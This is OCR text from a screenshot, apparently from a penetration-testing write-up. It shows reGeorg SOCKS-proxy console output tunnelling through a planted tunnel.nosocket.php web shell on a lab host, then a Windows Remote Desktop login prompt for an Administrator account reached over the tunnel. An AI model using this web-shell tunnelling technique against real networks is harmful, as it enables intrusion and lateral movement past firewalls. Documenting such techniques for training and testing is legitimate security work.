 192.168.1.17/tunn
管理员: C:\Windows\System32\cmd.exe - python  reGeorgSocksProxy.py -p
[←[1m←[1;37mINFO←[0m   ←[0m]  Log Level set to [INFO]
[←[1m←[1;37mINFO←[0m   ←[0m]  Starting socks server [127
[http://192.168.1.17/tunnel.nosocket.php]
[←[1m←[1;37mINFO←[0m   ←[0m]  Checking if Georg is ready
[←[1m←[1;37mINFO←[0m   ←[0m]  Georg says, 'All seems fin
[←[1m←[1;31mERROR←[0m  ←[0m]  Failed connecting to targe
[←[1m←[1;31mERROR←[0m  ←[0m]  [global.bing.com:80] Remot
[←[1m←[1;37mINFO←[0m   ←[0m]  [global.bing.com:80] Conne
[←[1m←[1;31mERROR←[0m  ←[0m]  Failed connecting to targe
[←[1m←[1;31mERROR←[0m  ←[0m]  [global.bing.com:80] Remot
[←[1m←[1;37mINFO←[0m   ←[0m]  [global.bing.com:80] Conne
[←[1m←[1;31mERROR←[0m  ←[0m]  Failed connecting to targe
[←[1m←[1;31mERROR←[0m  ←[0m]  [global.bing.com:80] Remote failed
[←[1m←[1;37mINFO←[0m   ←[0m]  [global.bing.com:80] Connection Ter
[←[1m←[1;37mINFO←[0m   ←[0m]  [192.168.1.17:3389] HTTP [200]: coo
0suacd4ldnqgn1mr0saig66uk3; path=/]
←[80D←[1A←[K[←[1m←[1;37mINFO←[0m   ←[0m]  [192.168.1.17:3389] >>
←[80D←[1A←[K[←[1m←[1;37mINFO←[0m   ←[0m]  [192.168.1.17:3389] <<
远程桌面连接
远程桌面
连接
计算机(C): 192.168.1.17
用户名: 未指定
当您连接时将向您询问凭据。
选项
Windows 安全
输入您的凭据
这些凭据将用于连接 192.168.1.17。
HACKER\Administrator
密码
使用其他帐户
记住我的凭据
确定 取消
就绪 1 个活动连接 下载 0 B/秒 上传 0 B/秒 系统 DNS